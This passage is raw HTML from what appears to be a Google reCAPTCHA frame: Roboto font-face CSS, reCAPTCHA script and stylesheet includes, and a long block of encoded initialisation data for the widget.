U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="17JqXb9OqEUvxUdXvSoqMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="17JqXb9OqEUvxUdXvSoqMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="17JqXb9OqEUvxUdXvSoqMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKlw4RcwpHCocKYGVvCnsK0WisYw6ciw61LWTPCvMOeMEPDuTkGCDwXUhIYwqtWWjTDlinDqcKhMAJ3BMKLLMKSwrVKYBbDgFXCkGI/w6AVUHLDk8O/woTDrgzDv8OKccOaw4c9GgRVKh3DqxdCwrfDgcOUGzfDssK1LARIB8OAw7HDisKIw6/CiCrChcOeJ2DCrMK8w4wmwqHCnh3ClcOAM8Opw644O2EowovChRh5bQHDgDkRUhAww5oZw6XDvcOdw7UELhcjOQwewo7DjXnChHo6DsKBECTDiMO3cATDhgnDsMKWYTBndcKJw6TDnEoSw7bChsOdS8Oaw6fCu8OAw5dYw7bDlMKGXDzCs25Cwr3DhMO/[base64]/[base64]/CgMO+w71TfsKGRmLCoS3DjjnCusKRCwZtScOjw4PCtTnCoMOxwojDiX9Dd2HCkMO3w5zCv8OvwpTCgCtYwofDt8OhwrNDw4c5w54FKFE9w4rDq8KkGQ7CmcOGRj3DhUTDksOjCmRzwokhwoRfw4dsw6/DhQszw6YaIcOWw74qwrPDsi1uTcOtwrzDu8OsFMOVaAROZWwXVy7Cj8OvcMOnCMO6w4IvdMOgC8OfecKIGMK3wpTCsQLDuwV8eTzCt8KWWhrDmsOlw5PCksOFUhfDusOpfAtMRl/Dg3pZwqbCicKudcOUfcOcw73DpwrCgHBVw6jDo8KoLAjDokcqUAjCjUoBDiJHeGbCh2ZxwrQOwokkXxVQwp5CLsK8WcKeM8OawoDCu8Kxwq/CrnDChD5Jw49Pw7w4cn7CsXrCnmAQOMOtw6MGdlPDg8O4T8KJAsOUa8KhEMOUw6nDoj/Cg3vDhmFUCcKkXsOPHMO7w4tyIjl2w6h0eRBnbcOdORU9IMK0TncZwq/CjTY8FjxgFcOMwr0yRkDCkMOpWcO4w6jDmR0kQsOjw7NgUMOVNjxkw4RyUB/DqcOtQ8OYwp/[base64]/CkcKpwo1zw7s6MyHDsDxPwrVNw7pHPADCtgAVH8OITkwrfg3DoMKhwqPCkkTCssOww5N+CsKoO8OywqlHw4XDssKyWsK/w7s+w6Yww61qQVDDiydhwr43w7thwqzDq8OhGcOUwqnDvgIVw7AXacOUeXjChThJw71tDn9IwojCglF8dMKnTsO7QMKnE8KpU0LCjBrDiMOTBcKVJA3DsV/Dm8KoSsO0w7dLRsKdU8KVw7nCjMO+wpNMQMOPwrrDqx7CncO4w7rDssOmIBYsMAHDnX3DoSg9KMKLAQbDl8Kuw7QZBQcBwpLCi8KuZmrDpH1fw4vCqRNdb8KLe8Obw65hwrIKfio0w5TCpi/CisOBWTQLfkUfIHrDtcOkVSPDnW3ChkQnR8Oww4/CtsOyBgJEwrMRwqHCrRM8fR/[base64]/[base64]/DiQQhHH8hw4V3wotZJwFyY8OCwqHCjMK6wqjDmS3Dgho5K8OFWcKGfcOswrfCpMOSUFPDk1dPJxvDosOxPcOeDmQZVMO2H1rDu8OWC8Kiwp7ClcOoKcKkw4/DpXrDoAPCmmXDv8O/w6fDmMKCPUFWIVBRFz7CscOsw5vDs8KuwojDtMKMQMKZUxU1A1UWwpoiXcKacD3CqcK5wqw0w6fCtGIDwpLCqcKUw4rCgn7Ds8K4w7bDs8O2w6FGwqNoBcK5wrzDvcKXFsOFPsOUwp/[base64]/[base64]/wpEsJMOFw4HCisK7SsK8MwJ7WgA+wrhPw47CuMOkLmFHR8Kqw4c5w7RTGzRWDnfCrcOOQTMJKR3DrsOkwp/DgHfDusKiXwZ0Wj/Do8OfdivCo8Oow6bDqirDlykgcMKgw7N1w6vDiX89wqjDugt3L8OnwopPw69/wrB7B8KOMMKzDMOQOMKjwo5dw6E0w7U/AsOiEMONV8OUw6bDisK/wr3DtR5Xwr7DjUkuIsOTVsKZfMKtVsOsLm5LQcOTw6bDkMOhwrXCscKFZ1JmfMKIGVNtwqLDpMKBwoLCmcKuIcO6CSVKUFUya1ZMX8OsZcK/wrzCtsKHwo0jw5LCgMODw5ghbcOLMcOKcMOUw487w4HClcOHwo3DrsOiw6AAOkvClAzCm8OfCEjCucK/w7bDvBzDumzCv8Kawpt1DcKuUcOYwobCpHXCshJvw5zDkMKrRMKuw5zCusO/wqdLOMOjwonDpcOQIsO1wpMLM8OTe0XDpsO5w77CuSlBw6PCqsKLO0PDoSDDlcKhw6lSw4IoCMKHw7FSWsO7JDfCmsOwRx7Cik/DlBpObsOcSnDDjFbDtDrCi3jDhibCg3xRfMKOTcKRwpjDh8KpwpvDiC7DrHTCiEzCs8KQw4EOEhLDtB7ChzLCrMKSQ8Kow5p6wosOV8K7cnNbwphbTWRWw7DCn8O6KsORDC7DrTbCocKWwpHDiiNGwrLDm0/[base64]/[base64]/Cg2RmwowWwoV0w5rDrsKowrAAUsKebFE1eETCmwdFwpdYYnlPw4TCusKhw7vCkFgUw7bDt8OEdifCtsOew5nDu8O9wo/[base64]/[base64]/PjplwqIMcWDDnAfCtz1yM8OOQMOWw6XDpV7CrMOxw6rDiVrDikDDskDCs8Kow5h3w4ELA15ME8KUwpPCginCisO6wr7Cghp+HnNdZybDqGhLw5TDkiF/[base64]/[base64]/RzrCisOWRMOveMK3DsODw74ww7wnwq3CvMKaw5ssC0PClcK0w7EZJGLDo8Ozw7XCmcOzw6d6wrpMUg/DjiPCkhbCusOzw7rChDEnd8KHwozDuyd1LDbChCUmwrgiKsKBQ0N/ZWrDiUJSw4tfwrPCsw7DlXMjwqZzKGHDokTCosOSw6FWSnzDjcKUwobCp8O4w5sGWcOyXS7DlcOeOjZJw6BXcSpqScOqSMKVSm/DjWkJSH3DqVZCw6oLI3zDlMOfJsOWwp3DmmTCpMOxw5nCsMKTZxlxwpzCvcK3w6BPw6JtCsKnTsOyKMOYw61xwrbDi0PCrMKoPQ/CsGfCisKKZRfDtsOqWcOWw7zCpcOyw6AUwqwHeCvDh8K8GB1Mw4/[base64]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[base64]/wrvCr1EdUMOoEzVBwpxDwofClh3Co0LDih/Ct8ORwqpXw64Owp3Dk8OHV8OmJzzCm8KMw7Ujw6wWwqRdwrpRwpcxw5p3wod/CUAEw695FjYxUQfDskELw4TCisKxwr3Cj8ODUcO0IsKtw51xw5s+bW7ComU3HCpcwpPDsRZEw4fDssKQw6I8d3xDwpzCmcK6SX3Cp8K+HMKBAA/DgEoUDh7DjcO/a2pySMKtLWfDk8KOAsK1VzXDtmYow5/DosOfP8OWw43DjBDCksO3eFXCphRBw5Nmw5Ffwp5YaMKSAl0NVh0fw51ddjXDu8OAd8OawrzCgsK2wpdPEBvDlEjDgmR0ZAfDi8OuMMKKwocqSsKsGcKMRsKwwrE2ewQTXTPCg8OGw7Uew7/[base64]/DvMOeKzdhBQsQAMOsT8ORJWxDGcKxw5vDmnRWwpcEGG/DoUtBw4bCjVvDncKgDwFkw5PCnVdpwpPCiC5pQXfDoTrCmEvCnMO1wrzDkcO/LHbDqDvCl8OfISsQw4zDnXpnw7ESWMK6dMOARgtewoFiIcK5FHVAwr8kwpjCnsKgMMOCIB7CnVvCh3HDkGrDgsOVw4rDr8Odwp08GsOXJglcfA0sOgPCtmPCiy/[base64]/[base64]/[base64]/CqsK4AAZGwrHDh0/CnMO3w7jDv8KXASklJcObwpjCrzjDs8KWI0cFw44awp/ChkXDmis8DMO7w7zCgMOZEn3DgMKkGz/DisOdbSvDu8OcYQjDgjhvEMOuGcONwoDDkcOfwrDCkgrDqsKhwpIMQsO7wqUpwrHClGDDrDbCnMKzQwDDpATCjsOQEmfDhsOFw53Ckm1/JsOQXgHDm8KMRsKPdcKyw5dBwq5zwqfCosOlworCkMOJwpoJwrzCrMOawpnDg1LDvFFIAydNbT8Cw4lYPMOEwqByw7jDpHsQFX3Cg0pWwqEZwpFEwrDDmzLCj2oYw6rCkUEXwqjDpgnDvEN8wq9kw4QDw4sSZXrClMKlZ8K4wp/Ct8ODwop4wqVQS0wBU2hhW0zCiC81V8O0w5vCtiUaHSLDliIzRcKowrDDjcK6d8ORw6t9w6kBwpTCiRxQw65/[base64]/[base64]/Ck8Khw6ceHcKGVMOSEFnCgR/Cr8K/w4JtD8O2DsKww6cPB8KIwoLCqFlzw6rDsC3CnBxcKHxmwpR7TMKEw5PDmgjDv8KKwoDDtSIiFsKEYcOnF2nDsATCoxApFBnCglt5CMKCPjLDpMKfwooWFwvCrErClHXCkcO6JcObM8KbwpvCrsOrw70jUl9VwprCqcOdK8O7NAAow5IEw6TDsgkIw4XDh8KSwqDCoMO/w64RL0RCNcOwdMKtw77CmMKNMDbDjsK4w4EDc8KtwpRaw4Ugw5LCq8O1dcK2PVBXdsKmcBDCusK0F0xlwoYswqBbWMOOcMK2fQlaw51Dw7rDjMOBOybDgsKxw6fCu18oW8Okf20fJMOdFTTCrsOGU8KoX8KfcnzCvSzCqMKeYVs/R1ZSwqwgdiZqw7TChgbCuj3ClCjCnAJMH8ODASl/[base64]/D8KgQcK1w4pEUMKgGsK5V1slwqzDvx3DiMOOw4pONH0kbRQqw4XDkMOyw5DCp8OATjLDv1Iya8OPw4JSZ8Olw7HDuA42w6fDqcKuBioAwrAYEcKrdcK5woQJEnbCrj1bRcKoXwLCu8KsXMKwS1rDhFHDpcOueBY/w6pbw6jClQLCri3CoHbCsMOuwojCpcK+P8OCw71cKsKtw4wRwodvQ8OwGQrClB19wovDoMKGwrPCr2vCm3bCphlaEsORZ8K9AjDDj8Oaw5ZHw4kOYh3DlA3ChsKuwovCjsKFwofDosKYw6zCnnXDlRwLKjTCtjdWw4/DhMOdEGQsMARqw4rCmsOsw7EKEsOdbcOoLGA6wqnDj8ORwp/CncKHZy7DgsKGwpxzw7XCgwY3AMKGw4gxNzvDk8K1C8OVEgrDmUsJF2FkOcKFPsKZwo1bVsOQwqjCtzZNw77ClsOFw4LDlMK5wq/ClcObMcKRdcOfwrsuecKAwphaBcOswo/CpsKcYsOGwoQ7I8K0wo1YwprCkcKsBMOIBV/DmC4uRsK6w6QOwr1fw6FOw49PwoDCmgh3esKvGMOtwoYbwojDlMKIE8KORQ/[base64]/CpzUnw5HDmsKswq/[base64]/[base64]/FcKbFSzCtsOAT8O4wop3GsOkw40jw4bDksONw786w5MQw60eccKFw6Y1LUHDsR5fwotgw77CisOFZBY1V8KXDiXDlULCgAdnK28YwpokwovChATDgAvDl15QwqzCt2XDv0FBwokQwqvClyrDmsK5w68/KWUUM8KAw7PCtcOLw4zDssO2w4LCoToEKcOiw4YjwpDDpMK0LBZ3wonDrRM4ecKzwqHCicOaNMKiwqh3C8KOFMKtQTR/w4ItHMOqwoTDkA3CgsOsTCYrQBIHwqDCgS4NwrTDth9JRsOkwq5+a8O6w4rDkEzDmsORwrfDhEFbMGzDi8KmNVPDpVtFOx/Du8O8wpHDr8OGwqrCuh3CksKcDj3DpcKMw5A+w7PDuEZLw4kEW8KHc8Kkwr/DsMKGJR5Hw6nCgDsVVz5hXcKBwpkQS8Oiw7DCgXbDiUhXe8OFRTvCkcOqw4nCtcKbwoHCunZ4SlsqTygkPcKawq0EYFDDk8ODG8KHTWDChjHCvybCq8Kkw7DCoArDhMKYwqXCi8OWEcOUJsOpNkjDt2M9dcKYw7fDicK3wq/DncKEw6dQwpJxw5rDksKeR8KVwojCvEDCv8OYYlLDk8Klwo0dPQvCucKkLsO9AsKZw6TCgsK+bBPChW7CocOcw6cbwok0w50+cxgtIjIvwoLCghPCqR58QG5+w68jYi0CH8OgZ2ZXw60yFyAcwooKdsKfQ8K5fjnDuEDDqMKOw6/DnRrCpsOhHxU1O03Cp8K4w6zDjsKAQ8OFB8Orw7XCpWvDgcKYDmnCp8K/J8Odwr3Dh8OfYFrChyfDm0TDvMO6fcOvbcKVecOHwoc3N8O0wrnCj8ObbSjCjggDwqjDlncMwokew7HDoMKHw6AFccOzwpLDhxTCrULDoMK/cU1hI8Kqw7nCrsOESjZrw5DDkMKYwr1ZbMO2w7nCogtJw77CnVQ8w7PDh2khwp18QMKIwropwppbXsK8OFXCoTEef8OEwqfDksOGw6bCu8K2w7BgCGzCmcORw6/DgGhGIcKFw5taEsOWw6hUacOEw4HCngw/w7NjwonDigQYIMKVw67CqcOlcMK1wrbDiMO5e8O8w5TDhClPCDIbFBPDvsOFw5RkLcOxMh1Vw7TDsmfDvk/Co18bTMOHw70ZGsKUwqs3w5XDhMOYG0HDo8KMV2TCnG/CvcONJ8KQw5PCuncfwo/CncOdw73DnMKRw6TCqwI1McO0f159w6/CnsKBworDlcOPwqzDsMKBwrYXw6RjFsKpw77CrQNWS3I9w7w1ccKewpbCjsKuw5xKwpfCv8OmbsOIwrbCjcOfdHnDhsKOwoQyw4oTwpJaeywNwqh2DUwpJ8KdWnLDrnoQKWYzw7rDqsOtUMK8cMO4w6EIw4hdw7DCl8KhwrTCkcKoDQjCtnbDrjBkSBLCpMO/[base64]/DosKNDsOSG8OvGD8wTWYoABfCrDDDiMKrw5nCu8K6wp1ew5HDmzHCpgfCvz/CrcOhw4bClcOMwoY+wo8CfztVd09Qw4fCmRvDvDbDkhXCvsKLHBliRAtmwqEZwqd2c8KbwpxYS2DDi8KRw5LCscKCQ8OwRcKmw5PCv8KUwpvClDHCscKVw7rDksKzQUppwonCtMORwr/[base64]/wr96EDEPwrPCsQgmaMOzwq/CnSEbTcKBwrxzwr4tAS5PwpBzOxoLwqJrw5k2XgN0wo/DjcOywrk6wrtuBB3Dg8KAIlTDmcOUCcKGwrnCg2tLVcO9wo9Bw4VJw69QwpYtEmPDqyvDlcKzLMOrw6gwVMO3wovCoMODwq51wr8NTScHwr7DuMO2KhZvawPCpcOIw6Qhw4oQV1ldw67CoMOywqXDjWTDsMOGwpQlB8KOQ3RTByVcw6zCsXXCpMOOZ8Oxw4wvw7J/w7MCUSLCtRhZf25GfAjDgQ3Dl8KNwoJ+w5nDlcOsb8KVw7QSw7zDrUXDtyPDhgdYYko7DsKlEjFnwozCng9KEMONwrB6WXvCrk8Qw6hPwrdhIgzDlRMUw4DDsMKowpRaAcKtw6ZSeQzDhSl7BXxfw6TCgsK5SmEQwo/DqcK8wrfCjsOULsOSw4/[base64]/Dt8KVEGHClQfCrsKkRcO1dmQ/wr10WcKjwqrCrypFIsO7P8KOMEzCpsOLwpRsw6rDj1fDvMKIwo4gcTA1w6bDhMKQwptBw7tqEMOXbidBwq/DhMK2EmHDq2jClwFBa8Ojw7ldNcOEcnlRw73Cmx10ZMOsT8KCwpfCgMORH8KewqLDmW/CusOaVXcKSkoIRGXCgCXCssKOQ8KwLsORE23DuVk7MwAQMMOgw5kYw5/DoQ4MJlRGG8OCw7xYQGdZTCJkw5xJwokwcENYDsO3w7NS